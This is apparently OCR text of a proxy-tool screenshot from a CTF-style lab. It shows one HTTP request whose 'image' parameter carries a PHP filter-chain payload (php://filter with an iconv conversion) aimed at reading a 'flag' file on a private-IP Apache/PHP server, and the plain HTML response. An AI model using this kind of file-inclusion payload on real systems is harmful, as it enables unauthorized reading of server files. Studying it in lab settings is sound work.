 请求
美化 Raw Hex \n
1 GET /index.php?image=
php://filter/convert.iconv.IBM1154.UTF-32BE/resource=flag
HTTP/1.1
2 Host: 192.168.142.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Nov 2022 11:19:44 GMT
3 Server: Apache/2.4.43 (Unix) PHP/7.4.32
4 X-Powered-By: PHP/7.4.32
5 Content-Length: 85
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h1>
Update profile picture
</h1>
10 <img src="uuid.png" alt="profile picture" width=100>
11